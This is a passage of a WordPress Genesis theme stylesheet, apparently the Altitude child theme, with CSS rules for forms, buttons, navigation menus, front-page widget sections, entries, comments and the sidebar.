	border: 1px solid #ddd;
	border-radius: 0;
	box-shadow: none;
	color: #000;
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 400;
	padding: 20px;
	width: 100%;
}


input:focus,
textarea:focus {
	border: 1px solid #999;
	outline: none;
}

.front-page input:focus,
.front-page textarea:focus {
	border: 1px solid #22a1c4;
	outline: none;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
	width: auto;
}

::-moz-placeholder {
	color: #000;
	opacity: 1;
}

::-webkit-input-placeholder {
	color: #000;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button,
.widget .button {
	background-color: #2b79c8;
	border: 3px solid #2b79c8;
	color: #fff;
	cursor: pointer;
	font-size: 16px;
	font-size: 1.6rem;
	font-weight: 700;
	line-height: 20px;
	letter-spacing: 2px;
	padding: 15px 25px;
	text-transform: uppercase;
	-webkit-font-smoothing: antialiased;
	white-space: normal;
	width: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

/* Buttons
--------------------------------------------- */

button:focus,
button:hover,
input:focus[type="button"],
input:focus[type="reset"],
input:focus[type="submit"],
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button.clear:focus,
.button.clear:hover,
.button:focus,
.button:hover,
.widget .button.clear:focus,
.widget .button.clear:hover,
.widget .button:focus,
.widget .button:hover {
	background-color: #000;
	border: 3px solid #000;
	color: #fff;
}

.button {
	display: inline-block;
}

button.small,
input[type="button"].small,
input[type="reset"].small,
input[type="submit"].small,
.button.small {
	padding: 8px 16px;
}

.footer-widgets .widget .button.clear,
.widget .button.clear {
	background-color: transparent;
	border: 2px solid #000;
	color: #000;
}

.image-section  .widget .button.clear {
	background-color: transparent;
	border-color: #fff;
	color: #fff;
}

.front-page-1 .button,
.front-page-1 .button,
.front-page-7 .button,
.front-page-7 .button {
	background-color: #2b79c8;
	border: 3px solid #2b79c8;
	color: #fff;
}

.front-page-1 .button:hover,
.front-page-1 .button:focus,
.front-page-7 .button:hover,
.front-page-7 .button:focus {
	background-color: #fff;
	border: 3px solid #fff;
	color: #2b79c8;
}

.footer-widgets .widget .button,
.footer-widgets button,
.footer-widgets input[type="button"],
.footer-widgets input[type="reset"],
.footer-widgets input[type="submit"] {
	color: #fff;
}

.footer-widgets button:focus,
.footer-widgets button:hover,
.footer-widgets input:focus[type="button"],
.footer-widgets input:focus[type="reset"],
.footer-widgets input:focus[type="submit"],
.footer-widgets input:hover[type="button"],
.footer-widgets input:hover[type="reset"],
.footer-widgets input:hover[type="submit"],
.footer-widgets .widget .button:focus,
.footer-widgets .widget .button:hover {
	background-color: #fff;
	border: 3px solid #fff;
	color: #2b79c8;
}

.site-container button:disabled,
.site-container button:disabled:hover,
.site-container input:disabled,
.site-container input:disabled:hover,
.site-container input[type="button"]:disabled,
.site-container input[type="button"]:disabled:hover,
.site-container input[type="reset"]:disabled,
.site-container input[type="reset"]:disabled:hover,
.site-container input[type="submit"]:disabled,
.site-container input[type="submit"]:disabled:hover,
.site-container .footer-widgets .widget input[type="submit"]:disabled,
.site-container .footer-widgets .widget input[type="submit"]:disabled:hover {
	background-color: #ddd;
	border-color: #ddd;
	color: #444;
	cursor: not-allowed;
}

.post-password-form input[type="password"] {
	margin-bottom: 15px;
}

/* Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-spacing: 0;
	line-height: 2;
	margin-bottom: 40px;
	width: 100%;
}

tbody {
	border-bottom: 1px solid #ddd;
}

th,
td {
	text-align: left;
}

th {
	font-weight: bold;
	text-transform: uppercase;
}

td {
	border-top: 1px solid #ddd;
	padding: 6px 0;
}

/* Screen Reader Text
--------------------------------------------- */

.screen-reader-shortcut,
.screen-reader-text,
.screen-reader-text span {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	overflow: hidden;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important;
}

.genesis-nav-menu .search input[type="submit"]:focus,
.screen-reader-shortcut:focus,
.screen-reader-text:focus,
.widget_search input[type="submit"]:focus {
	background: #fff;
	box-shadow: 0 0 2px 2px rgba(0,0,0,.6);
	clip: auto !important;
	color: #000;
	display: block;
	font-size: 1em;
	font-weight: bold;
	height: auto;
	padding: 15px 23px 14px;
	text-decoration: none;
	width: auto;
	z-index: 100000; /* Above WP toolbar. */
}

.more-link {
	position: relative;
}


/* Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* Site Containers
--------------------------------------------- */

.site-inner,
.wrap {
	float: none;
	margin: 0 auto;
	max-width: 1200px;
}

.site-inner {
	background-color: #fff;
	clear: both;
	max-width: 1024px;
	padding-top: 50px;
	position: relative;
	z-index: 9;
	word-wrap: break-word;
}

.front-page .site-container .site-inner {
	margin-top: 0;
	max-width: 100%;
	padding-top: 0;
}

.altitude-landing .site-container .site-inner {
	margin-top: 100px;
}

.secondary-nav .site-inner {
	margin-top: 250px;
}

/* Column Classes
--------------------------------------------- */
/* Link: http://twitter.github.io/bootstrap/assets/css/bootstrap-responsive.css */

.five-sixths,
.four-sixths,
.one-fourth,
.one-half,
.one-sixth,
.one-third,
.three-fourths,
.three-sixths,
.two-fourths,
.two-sixths,
.two-thirds {
	float: left;
	margin-left: 2.564102564102564%;
}

.one-half,
.three-sixths,
.two-fourths {
	width: 48.717948717948715%;
}

.one-third,
.two-sixths {
	width: 31.623931623931625%;
}

.four-sixths,
.two-thirds {
	width: 65.81196581196582%;
}

.one-fourth {
	width: 23.076923076923077%;
}

.three-fourths {
	width: 74.35897435897436%;
}

.one-sixth {
	width: 14.52991452991453%;
}

.five-sixths {
	width: 82.90598290598291%;
}

.first {
	clear: both;
	margin-left: 0;
}


/* Common Classes
---------------------------------------------------------------------------------------------------- */

/* Avatar
--------------------------------------------- */

.avatar {
	border-radius: 50%;
	float: left;
}

.author-box .avatar {
	height: 88px;
	width: 88px;
}

.entry-comments .avatar {
	height: 60px;
	width: 60px;
}

.alignleft .avatar,
.author-box .avatar {
	margin-right: 24px;
}

.alignright .avatar {
	margin-left: 24px;
}

.comment .avatar {
	margin: 0 20px 24px 0;
}

/* Genesis
--------------------------------------------- */

.breadcrumb {
	border-bottom: 2px solid #f7f7f7;
	font-size: 20px;
	font-size: 2rem;
	margin-bottom: 60px;
	padding-bottom: 10px;
}

.archive-description p:last-child,
.author-box p:last-child {
	margin-bottom: 0;
}

/* Search Form
--------------------------------------------- */

.search-form {
	overflow: hidden;
	position: relative;
}

.search-form input[type="submit"] {
	padding: 25px;
}

.widget_search input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

.widget_search input[type="submit"]:focus {
	background: #000;
	border-radius: 0;
    box-shadow: none;
	color: #fff;
	padding: 20px 23px;
    right: 0;
    top: 0;
}

.error404 .content .search-form {
	margin-bottom: 40px;
}

.error404 .content input[type="search"] {
	margin-right: 10px;
	width: auto;
}

/* Titles
--------------------------------------------- */

.entry-title {
	font-size: 36px;
	font-size: 3.6rem;
}

.sidebar .entry-title {
	font-size: 24px;
	font-size: 2.4rem;
	text-align: left;
}

/* WordPress
--------------------------------------------- */

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

a.alignleft,
a.alignnone,
a.alignright {
	max-width: 100%;
}

a.alignnone {
	display: inline-block;
}

a.aligncenter img {
	display: block;
	margin: 0 auto;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 24px;
}

img.alignnone,
.alignnone {
	margin: 0 0 12px;
}

a.alignleft,
img.alignleft,
.wp-caption.alignleft {
	margin: 0 24px 24px 0;
}

a.alignright,
img.alignright,
.wp-caption.alignright {
	margin: 0 0 24px 24px;
}

.wp-caption-text {
	font-size: 18px;
	font-size: 1.8rem;
	line-height: 1.2;
	text-align: center;
}

.entry-content p.wp-caption-text {
	margin-bottom: 0;
}

.gallery-caption,
.entry-content .gallery-caption {
	margin: 0 0 10px;
}

.post-password-form input {
	width: auto;
}

.post-password-form input[type="submit"] {
	padding: 25px;
}

.wp-audio-shortcode,
.wp-playlist,
.wp-video {
	margin: 0 0 28px;
}


/* Widgets
---------------------------------------------------------------------------------------------------- */

.widget {
	word-wrap: break-word;
}

.widget ol > li {
	list-style-position: inside;
	list-style-type: decimal;
	padding-left: 20px;
	text-indent: -20px;
}

.widget ul li {
	margin-bottom: 10px;
	padding-bottom: 10px;
}

.widget li li {
	border: none;
	margin: 0 0 0 30px;
	padding: 0;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

/* Simple Social Icons
--------------------------------------------- */

.altitude-home .content .simple-social-icons {
	margin-top: 40px;
}

.altitude-home .content .simple-social-icons ul li {
	margin: 0 20px !important;
}

.altitude-home .content .simple-social-icons ul li a,
.altitude-home .content .simple-social-icons ul li a:focus,
.altitude-home .content .simple-social-icons ul li a:hover {
	padding: 30px;
}


/* Plugins
---------------------------------------------------------------------------------------------------- */

/* Genesis eNews Extended
--------------------------------------------- */

.enews-widget input {
	font-size: 18px;
	font-size: 1.8rem;
	margin-bottom: 20px;
}

.enews-widget input[type="submit"] {
	margin: 0;
	width: 100%;
}

.enews form + p {
	margin-top: 24px;
}

/* Genesis Portfolio Pro
--------------------------------------------- */

.genesis-pro-portfolio .content .pro-portfolio {
	padding: 0;
}

/* Jetpack
--------------------------------------------- */

#wpstats {
	display: none;
}


/* Skip Links
---------------------------------------------------------------------------------------------------- */

.genesis-skip-link {
	margin: 0;
}

.genesis-skip-link li {
	height: 0;
	width: 0;
	list-style: none;
}

/* Display outline on focus */
:focus {
	color: #0a172b;
	outline: #ccc solid 1px;
}


/* Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background: #0a172b;
	left: 0;
	position: fixed;
	width: 100%;
	z-index: 999;
}

.site-header.dark .nav-secondary {
	display: none;
}

/* Header Widget Area
--------------------------------------------- */

.header-widget-area {
	color: #fff;
	float: right;
	padding-top: 10px;
	text-align: right;
}

.header-widget-area .widget {
	float: right;
	font-size: 16px;
	font-size: 1.6rem;
}

.header-widget-area .widget_nav_menu {
	clear: both;
}

.header-widget-area p {
	margin-bottom: 0;
}

.header-widget-area .genesis-nav-menu li {
	margin-bottom: 0;
	padding-bottom: 0;
}

.header-widget-area .header-widget-cta {
	color: #fff;
	font-size: 20px;
	font-weight: 900;
	letter-spacing: 1px;
	padding-bottom: 10px;
	text-transform: uppercase;
}

.header-widget-area .header-widget-cta a {
	color: #eeb644;
}

/* Title Area
--------------------------------------------- */

.title-area {
	float: left;
	padding: 25px 0;
	width: 360px;
}

.site-header.dark .title-area {
	padding: 15px 0;
}

.site-title {
	font-size: 24px;
	font-size: 2.4rem;
	font-weight: 800;
	letter-spacing: 2px;
	line-height: 1;
	margin-bottom: 0;
	text-transform: uppercase;
}

.site-title a,
.site-title a:focus,
.site-title a:hover {
	color: #fff !important;
}

.header-image .title-area,
.header-image .site-header.dark .title-area {
	padding: 10px 0 0;
}

.header-image .site-title > a {
	background-size: contain !important;
	display: block;
	height: 82px;
	text-indent: -9999px;
}

.header-image .dark .site-title > a {
	height: 82px;
}

.site-description {
	display: block;
	height: 0;
	margin-bottom: 0;
	text-indent: -9999px;
}


/* Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	line-height: 1;
	border-top: 1px solid #666;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}

.genesis-nav-menu li li {
	margin-left: 0;
}

.genesis-nav-menu a {
	color: #fff;
	display: block;
	font-family: 'Oswald', sans-serif;
	font-size: 18px;
	font-size: 1.8rem;
	font-weight: 400;
	letter-spacing: 1px;
	padding: 15px 5px;
	margin-left: 10px;
	text-transform: uppercase;
}

.genesis-nav-menu li.highlight a:focus::before,
.genesis-nav-menu li.highlight a:hover::before {
	color: #fff;
}

.genesis-nav-menu li.highlight > a {
	font-weight: 800;
}

.genesis-nav-menu > li > a {
	border-bottom: 3px solid transparent;
}

.front-page .genesis-nav-menu li.current-menu-item > a:focus,
.front-page .genesis-nav-menu li.current-menu-item > a:hover,
.genesis-nav-menu li.current-menu-item > a,
.genesis-nav-menu > li > a:focus,
.genesis-nav-menu > li > a:hover,
.genesis-nav-menu li.current-page-ancestor > a {
	border-color: #eeb644;
	color: #eeb644;
}

.genesis-nav-menu > .menu-item > a {
	text-transform: uppercase;
}

.genesis-nav-menu .sub-menu {
	left: -9999px;
	letter-spacing: 0;
	opacity: 0;
	position: absolute;
	-webkit-transition: opacity .4s ease-in-out;
	-moz-transition:    opacity .4s ease-in-out;
	-ms-transition:     opacity .4s ease-in-out;
	-o-transition:      opacity .4s ease-in-out;
	transition:         opacity .4s ease-in-out;
	width: 200px;
	z-index: 99;
	margin-top: -3px;
}

.genesis-nav-menu .sub-menu a {
	background-color: #eeb644;
	color: #fff;
	font-family: 'Lato', sans-serif;
	font-size: 16px;
	font-size: 1.6rem;
	text-transform: none;
	outline: none;
	padding: 12px 15px;
	position: relative;
	width: 200px;
}

.genesis-nav-menu .sub-menu a:focus,
.genesis-nav-menu .sub-menu a:hover,
.genesis-nav-menu .sub-menu li.current-menu-item > a {
	background-color: #0a172b;
}

.genesis-nav-menu .sub-menu .sub-menu {
	margin: -54px 0 0 199px;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

.genesis-nav-menu > .first > a {
	padding-left: 0;
}

.genesis-nav-menu > .last > a {
	padding-right: 0;
}

.genesis-nav-menu > .right {
	color: #fff;
	display: inline-block;
	list-style-type: none;
	padding: 27px 20px;
	text-transform: uppercase;
}

.genesis-nav-menu > .right > a {
	display: inline;
	padding: 0;
}

.genesis-nav-menu > .rss > a {
	margin-left: 48px;
}

.genesis-nav-menu > .search {
	display: block;
	margin: 0 auto;
	padding: 0 20px 20px;
	width: 50%;
}

/* Primary Navigation
--------------------------------------------- */

.nav-primary {
	text-align: center;
}

.nav-primary .genesis-nav-menu {
	float: right;
}

/* Secondary Navigation
--------------------------------------------- */

.nav-secondary {
	border-bottom: 1px solid #fff;
}

/* Footer Navigation
--------------------------------------------- */

.nav-footer .genesis-nav-menu {
	padding: 20px 0;
}

.nav-footer .genesis-nav-menu a {
	border: none;
	font-weight: 800;
	letter-spacing: 3px;
	margin: 0 20px;
	padding: 0;
}

/* Responsive Menu
--------------------------------------------- */

.menu .menu-item:focus {
	position: static;
}

.menu .menu-item > a:focus + ul.sub-menu,
.menu .menu-item.sfHover > ul.sub-menu {
	left: auto;
	opacity: 1;
}

.sub-menu-toggle,
.menu-toggle {
	display: none;
	visibility: hidden;
}

/* Content Area
---------------------------------------------------------------------------------------------------- */

/* Front Page
--------------------------------------------- */

.image-section,
.solid-section {
	clear: both;
	width: 100%;
}

.image-section {
	/*background: -moz-linear-gradient(top,  rgba(0,0,0,0.2) 0%, rgba(0,0,0,0.5) 30%, rgba(0,0,0,0.8) 80%, rgba(0,0,0,0.9) 100%);
	background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(0,0,0,0.2)), color-stop(30%,rgba(0,0,0,0.5)), color-stop(80%,rgba(0,0,0,0.8)), color-stop(100%,rgba(0,0,0,0.9)));
	background: -webkit-linear-gradient(top,  rgba(0,0,0,0.2) 0%,rgba(0,0,0,0.5) 30%,rgba(0,0,0,0.8) 80%,rgba(0,0,0,0.9) 100%);
	background: -o-linear-gradient(top,  rgba(0,0,0,0.2) 0%,rgba(0,0,0,0.5) 30%,rgba(0,0,0,0.8) 80%,rgba(0,0,0,0.9) 100%);
	background: -ms-linear-gradient(top,  rgba(0,0,0,0.2) 0%,rgba(0,0,0,0.5) 30%,rgba(0,0,0,0.8) 80%,rgba(0,0,0,0.9) 100%);
	background: linear-gradient(to bottom,  rgba(0,0,0,0.2) 0%,rgba(0,0,0,0.5) 30%,rgba(0,0,0,0.8) 80%,rgba(0,0,0,0.9) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#33000000', endColorstr='#e6000000',GradientType=0 );*/
	display: table;
	overflow: hidden;
	table-layout: fixed;
	width: 100%;
}

.image-section .widget-area {
	display: table-cell;
	text-align: center;
	vertical-align: middle;
}

.image-section,
.image-section a {
	color: #fff;
}

.image-section a:focus,
.image-section a:hover,
.image-section .featured-content .entry-title a:focus,
.image-section .featured-content .entry-title a:hover {
	color: #22a1c4;
}

.solid-section {
	background-color: #fff;
}

.front-page-2,
.front-page-3,
.front-page-4,
.front-page-5,
.front-page-6,
.front-page-7 {
	border-top: 54px solid transparent;
	margin-top: -54px;
	-webkit-background-clip: padding-box;
	-moz-background-clip:    padding;
	background-clip:         padding-box;
	position: relative;
	z-index: 9;
}

.front-page-1,
.front-page-3,
.front-page-5,
.front-page-7 {
	background-attachment: fixed;
	background-color: #fff;
	background-position: 50% 0;
	background-repeat: no-repeat;
	-webkit-background-size: cover;
	-moz-background-size:    cover;
	background-size:         cover;
}

.front-page .widget-title {
	color: #0a172b;
	font-size: 36px;
	font-size: 3.6rem;
}

.front-page-1 {
	position: relative;
	text-align: center;
}

.front-page-1 .image-section {
	padding-top: 75px;
}

.front-page-1-widget-content {
	background: rgba(0,0,0,0.6);
	border-top: 3px solid #eeb644;
	border-bottom: 3px solid #eeb644;
	max-width: 70%;
	margin: 0 auto;
	padding: 30px 5% 50px;
}

.front-page-1-widget-content .widget-title {
	color: #fff;
	font-size: 54px;
	font-size: 5.4rem;
	padding: 0 5%;
	text-transform: uppercase;
}

.front-page-1-widget-content p {
	font-size: 20px;
	font-size: 2rem;
}

.front-page-1-widget-content p:last-of-type {
	margin-bottom: 0;
}

.front-page-1-widget-button {
	position: relative;
	margin-top: -30px;
}

.front-page-2 .solid-section {
	background: #eeb644;
	padding: 50px 0;
	text-align: left;
}

.front-page-2 p:last-of-type {
	margin-bottom: 0;
}

.front-page-2 .button {
	background: url('/wp-content/uploads/2017/08/icon-bg-lightbulb.png') 15px 50% no-repeat #fff;
	background-size: 40px;
	border: 3px solid #fff;
	color: #2b79c8;
	font-size: 20px;
	font-size: 2rem;
	font-weight: 700;
	line-height: 20px;
	letter-spacing: 1px;
	padding: 20px 25px 20px 65px;
	width: 100%;
}

.front-page-2 .button:hover {
	background-color: #2b79c8;
	border: 3px solid #2b79c8;
	color: #fff;
}

.front-page-3 .solid-section {
	padding: 50px 0;
}

.front-page-3 .solid-section p:last-of-type {
	margin-bottom: 0;
}

.front-page-4 { 
	background: url('/wp-content/uploads/2017/08/WJ3A1603-1.jpg');
	background-attachment: scroll;
	background-color: #fff;
	background-position: 50% 35%;
	background-repeat: no-repeat;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	background-size: cover;
	clear: both;
	color: #fff;
	border-top: 0px;
	margin-top: 0px;
}

.front-page-4 .solid-section {
	background: -moz-linear-gradient(left center , rgba(0,0,0,0.8), rgba(0,0,0,0.8) 55%, transparent 50%, transparent 100%);
	background: -webkit-linear-gradient(left,  rgba(0,0,0,0.8),rgba(0,0,0,0.8) 55%, transparent 50%, transparent 100%);
	background: linear-gradient(to right,  rgba(0,0,0,0.8),rgba(0,0,0,0.8) 55%, transparent 50%, transparent 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cc000000', endColorstr='#00ffffff',GradientType=1 );
	padding: 50px 0;
}

.front-page-4 .widget-title {
	color: #fff;
}

.front-page-4 a {
	color: #2b79c8;
}

.front-page-4 a:hover {
	color: #fff;
}

.front-page-4 ul {
	margin-left: 20px;
	margin-bottom: 30px;
}

.front-page-4 ul li:before {
	color: #fff;
	content:  "\f054";
	font-family: FontAwesome;
	font-size: 14px;
	font-size: 1.4rem;
	line-height: 16px;
	margin-left: -20px;
	padding-right: 10px;
	font-style: normal;
	font-weight: normal;
	text-decoration: inherit;
}

.front-page-4 .widget ul li {
    margin-bottom: 5px;
    padding-bottom: 0;
}

.front-page-4 .button {
	background: #eeb644;
	border: 3px solid #eeb644;
	color: #fff;
}

.front-page-4 .button:hover {
	background: #fff;
	border: 3px solid #fff;
	color: #eeb644;
}

.front-page-4 .button:after {
	content: "\f178";
	font-family: FontAwesome;
	font-size: 18px;
	font-weight: 400;
	line-height: 18px;
	padding-left: 10px;
}

/*.front-page-4 .solid-section {
	background-color: #0a172b;
	color: #fff;
	padding: 50px 0 20px;
}

.front-page-4 a {
	color: #2b79c8;
}

.front-page-4 a:hover {
	color: #fff;
}*/

.front-page-5 {
	clear: both!important;
	display: block!important;
	border-top: 40px solid transparent!important;
	margin-top: -0px;
}

.front-page-5 .wrap {
	max-width: 100%;
}

.front-page-5 .solid-section {
	padding: 0 0;
	padding-bottom: 5px;
	text-align: center;
}

.front-page-5 .widget {
	margin-top: -25px;
	position: relative; 
}

.front-page-5 p:last-of-type {
	margin-bottom: 0;
}

.front-page-6 .solid-section {
	background: #eeb644;
	color: #fff;
	padding: 50px 0 60px;
	text-align: center;
}

.front-page-6 .widget-title {
	color: #fff;
	margin-bottom: 30px;
}

.front-page-7 {
	background: url('/wp-content/uploads/2017/08/Dusk-to-Dawn-St.-Louis.png');
	background-attachment: fixed;
	background-color: #fff;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	background-size: cover;	
	border-top: 0;
	margin-top: 0;
}

.front-page-7 .solid-section {
	background: rgba(0,0,0,0.6);
	color: #fff;
	padding: 100px 0;
	text-align: center;
}

.front-page-7 .widget-title {
	color: #fff;
	font-size: 58px;
	font-size: 5.8rem;
	margin-bottom: 30px;
}

.bottom-image {
	margin-bottom: -120px;
	margin-top: 100px;
}

.bottom-image img {
	margin-bottom: -10px;
}

.front-page .field-wrap:last-child {
	margin-bottom: 0;
}

.small-disclaimer {
	font-size: 14px;
	font-size: 1.4rem;
	font-style: italic;
}


/* Page Row */

.page-row {
	/*background: #4c77b8;*/
	background: #eeb644;
}

.page-row .container {
	max-width: 1024px;
	padding: 40px 0 5px;
	margin: 30px auto;
}

/* Page Footer CTA */

.page-footer-cta {
	background: url('/wp-content/uploads/2017/08/WJ3A1603-1.jpg');
	background-attachment: scroll;
	background-color: #fff;
	background-position: 50% 35%;
	background-repeat: no-repeat;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	background-size: cover;
	clear: both;
	color: #fff;
	margin-top: 50px;
}

.page-row img:hover {
	opacity: 0.8;
}

.page-footer-cta .overlay {
	background: -moz-linear-gradient(left center , rgba(0,0,0,0.8), rgba(0,0,0,0.8) 60%, transparent 50%, transparent 100%);
background: -webkit-linear-gradient(left,  rgba(0,0,0,0.8),rgba(0,0,0,0.8) 60%, transparent 50%, transparent 100%);
background: linear-gradient(to right,  rgba(0,0,0,0.8),rgba(0,0,0,0.8) 60%, transparent 50%, transparent 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#cc000000', endColorstr='#00ffffff',GradientType=1 );

}

.page-footer-cta .container {
	width: 1024px;
	margin: 0 auto;
	padding: 50px 0;
}

.page-footer-cta .container p {
	max-width: 60%;
}

.page-footer-cta a {
	color: #2b79c8;
}

.page-footer-cta a:hover {
	color: #fff;
}

.page-footer-cta .button {
	background: #eeb644;
	border: 3px solid #eeb644;
	color: #fff;
}

.page-footer-cta .button:hover {
	background: #fff;
	border: 3px solid #fff;
	color: #eeb644;
}

.page-footer-cta .button:after {
	content: "\f178";
	font-family: FontAwesome;
	font-size: 18px;
	font-weight: 400;
	line-height: 18px;
	padding-left: 10px;
}

.process-container {
	background: #f7f7f7;
	padding: 30px 20px;
	margin-bottom: 50px;
}

.process-container p:last-of-type {
	margin-bottom: 0;
}

.grey-container {
	background: #f7f7f7;
	padding: 30px;
	margin-bottom: 50px;
}

.grey-container p:last-of-type,
.grey-container ul {
	margin-bottom: 0!important;
}


/* Dashicons
--------------------------------------------- */

.front-page .dashicons {
	font-size: 40px;
	font-size: 4rem;
	height: 40px;
	margin-bottom: 20px;
	width: 40px;
}

/* Flexible Widgets
--------------------------------------------- */

.flexible-widgets {
	padding-bottom: 60px;
	padding-top: 100px;
}

.flexible-widgets .widget {
	float: left;
	margin: 0 0 40px 2.564102564102564%;
}

.flexible-widgets.widget-full .widget,
.flexible-widgets.widget-area .widget:nth-of-type(1),
.flexible-widgets.widget-halves.uneven .widget:last-of-type {
	background: none;
	margin-left: 0;
	padding: 0;
	width: 100%;
}

.widget-area.flexible-widgets.widget-half .widget,
.flexible-widgets.widget-halves .widget {
	width: 48.717948717948715%;
}

.flexible-widgets.widget-thirds .widget {
	width: 31.623931623931625%;
}

.flexible-widgets.widget-fourths .widget {
	width: 23.076923076923077%;
}

.flexible-widgets.widget-halves .widget:nth-child(even),
.flexible-widgets.widget-thirds .widget:nth-child(3n+2),
.flexible-widgets.widget-fourths .widget:nth-child(4n+2) {
	clear: left;
	margin-left: 0;
}

.flexible-widgets p.large {
	font-size: 36px;
	font-size: 3.6rem;
	line-height: 1;
}

.flexible-widgets p.price {
	font-size: 32px;
	font-size: 3.2rem;
	font-weight: 800;
	line-height: 1.2;
	margin-bottom: 20px;
}

/* Content
--------------------------------------------- */

.content {
	float: left;
	width: 700px;
}

.page .content {
	padding-bottom: 50px;
}

.sidebar-content .content {
	float: right;
}

.full-width-content .content {
	width: 100%;
}

.full-width-content.front-page .content {
	padding: 0;
}

/* Entries
--------------------------------------------- */

.entry {
	margin-bottom: 40px;
}

.widget .entry {
	margin-bottom: 20px;
}

.entry-content ol,
.entry-content ul {
	margin-bottom: 30px;
	margin-left: 60px;
}

.entry-content ol > li {
	list-style-type: decimal;
	margin-bottom: 10px;
}

.entry-content ul > li {
	line-height: 24px;
	line-height: 2.4rem;
	list-style-type: none;
	margin-bottom: 15px;
}

.entry-content ul > li:before {    
	font-family: 'FontAwesome';
	font-size: 24px;
	font-size: 2.4rem;
	content: '\f0eb';
	margin:0 10px 0 -25px;
	color: #2b79c8;
}

.fg-dots li:before {
	display: none;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

.entry-content code {
	background-color: #000;
	color: #ddd;
}

.category .content .post,
.archive .content .post,
.page-template-page_blog .content .post {
	background: #f7f7f7;
	padding: 30px;
}

/* Entry Meta
--------------------------------------------- */

p.entry-meta {
	margin-bottom: 0;
}

.entry-header p.entry-meta {
	font-weight: 700;
	letter-spacing: 2px;
	margin-bottom: 16px;
	text-transform: uppercase;
}

/*.entry-header::after {
	border-bottom: 1px solid #000;
	content: "";
	display: block;
	margin: 0 auto 60px;
	padding-bottom: 30px;
	width: 25%;
}*/

.entry-footer {
	font-size: 16px;
	font-size: 1.6rem;
}

.entry-footer::before {
	border-top: 1px solid #ccc;
	content: "";
	display: block;
	margin: 20px 0 0;
	padding-top: 10px;
	width: 60%;
}

.content .archive .post::after,
.content .category .post::after {
	border-bottom: 3px solid #eeb644;
	content: "";
	display: block;
	margin: 60px auto 60px;
	padding-bottom: 30px;
	width: 30%;
}

.sidebar .entry-header::after {
	display: none;
}

.entry-categories::before,
.entry-tags::before {
	display: inline-block;
	font: normal 20px/1 "dashicons";
	margin-right: 5px;
	margin-top: 2px;
	vertical-align: top;
	-webkit-font-smoothing: antialiased;
}

.entry-comments-link::before {
	content: "\2014";
	margin: 0 6px 0 2px;
}

/* After Entry
--------------------------------------------- */

.after-entry {
	border-top: 1px solid #000;
	padding: 40px 0;
}

.after-entry .widget {
	margin-bottom: 40px;
}

.after-entry p:last-child,
.after-entry .widget:last-child {
	margin: 0;
}

.after-entry li {
	list-style-type: none;
}

/* Pagination
--------------------------------------------- */

.pagination {
	clear: both;
	margin: 40px 0;
}

.adjacent-entry-pagination {
	margin-bottom: 0;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination li a {
	background-color: #000;
	box-shadow: 0 0 1px rgba(0, 0, 0, 0.1);
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-size: 14px;
	font-size: 1.4rem;
	letter-spacing: 1px;
	padding: 8px 12px;
	text-transform: uppercase;
}

.archive-pagination li a:focus,
.archive-pagination li a:hover,
.archive-pagination .active a {
	background-color: #22a1c4;
	color: #fff;
}

/* Comments
--------------------------------------------- */

.comment-respond,
.entry-comments,
.entry-pings {
	margin-bottom: 100px;
}

p.comment-meta,
.entry-comments .comment,
.entry-comments .comment-reply {
	margin-bottom: 40px;
}

.comment-header {
	font-size: 20px;
	font-size: 2rem;
}

.entry-comments .comment {
	border-bottom: 1px solid #000;
}

.comment-content,
.entry-comments .comment {
	clear: both;
}

p.form-submit,
.entry-comments .children .comment,
.entry-comments .comment-author {
	margin: 0;
}

.entry-comments .children .comment {
	border: none;
}

.comment-respond label {
	display: block;
	font-weight: 800;
}

.comment-respond input[type="email"],
.comment-respond input[type="text"],
.comment-respond input[type="url"] {
	width: 100%;
}

.comment-list li,
.ping-list li {
	list-style-type: none;
}

.entry-comments ul.children {
	margin-left: 40px;
}

.ping-list .reply {
	display: none;
}


/* Featured Image Page Title Header
--------------------------------------------- */

.big-leader .wrap {
	background: rgba(0,0,0,0.6);
	padding-top: 50%;
	padding-bottom: 0px;
	max-width:100%;
}

.big-leader .excerpt, 
.big-leader .archive-description {
    background: none!important;
    margin-bottom: 30px!important;
    padding: 0px!important;
}

.big-leader .entry-title,
.big-leader .archive-title {
	color: #fff;
	letter-spacing: 1px;
	margin: 0 auto;
	max-width: 1024px;
	text-transform: uppercase;
}

.big-leader .entry-title::after,
.big-leader .archive-title::after {
	border-bottom: 3px solid #eeb644;
	content: "";
	display: block;
	margin-top: 10px;
	width: 10%;
}


/* Sidebar
---------------------------------------------------------------------------------------------------- */

.sidebar {
	float: right;
	width: 260px;
}

.sidebar-content .sidebar {
	float: left;
}

.sidebar p:last-child {
	margin-bottom: 0;
}

.sidebar li {
	list-style-type: none;
